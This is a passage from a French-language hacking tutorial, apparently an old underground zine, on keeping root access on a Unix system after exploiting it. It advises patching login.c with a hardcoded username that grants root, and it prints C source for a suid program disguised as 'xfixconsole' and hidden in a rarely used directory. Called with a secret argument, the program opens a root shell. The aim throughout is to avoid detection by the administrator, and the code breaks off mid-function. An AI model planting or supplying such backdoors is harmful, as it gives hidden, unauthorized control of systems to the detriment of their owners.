 Une fois que vous etes root, vous ne pouvez bien entendu pas vous permettre d'
utiliser l'exploit en question a chaque fois que vous desirez passer root
sur le syteme, pour la simple raison que ce hole ne restera pas longtemps en
place...
Il vous faut donc planquer quelquepart un chti programme qui vous donnera
l'acces root tout le temps mais qui ne sera pas decouvert par le root lui-meme..
Le mieux est d'avoir acces aux sources d'un programme suid peu souvent change
par la fac que vous pourrez modifier pour vous donner un shell lorsqu'il est
appele avec certains arguments... Par exemple, integrer a login.c un test
if (!strcmp(username,"sorcery")) return (0);
qui vous permettra de vous logger en root depuis n'importe ou... Sans laisser
de traces sur le syteme. L'exemple ci-dessus ne tient absolument pas compte
du code original de login.c le but est seulement de vous faire piger le
principe... =)
Un autre moyen, utilisable dans les systemes peu surveilles, mais assez
discret quand meme, est de vous creer votre programme a vous, suid, qui vous
donnera le root... Bien entendu il faut securiser ce programme en le deguisant
en programme normal. Donnez lui un nom qui fasse "vrai" et qui justifie le
bit suid par exemple "xfixconsole" qui d'apres son nom necessite un acces a
la console et donc un root..
Placez le dans un repertoire peu frequente tel que /usr/X11R5/bin/ par exemple.
Voici un exemple de code:
----8<-----8<-------8<--------8<-------cut here-------8<------8<------/* Xfixconsole by Sorcery
Sacre joli nom huh...
Ne donne le shell que si il est appele ansi:
host:~> xfixconsole fixing
*/
void main(int argc, char *argv[]) {
if ( (argv[1]) && (!strcmp(argv[0],"xfixconsole"))
&& (!strcmp(argv[1],"fixing")) ) {
setuid(0);
setgid(0);
system("/bin/bash");
} else {
printf("nFixed 0xA000n");

 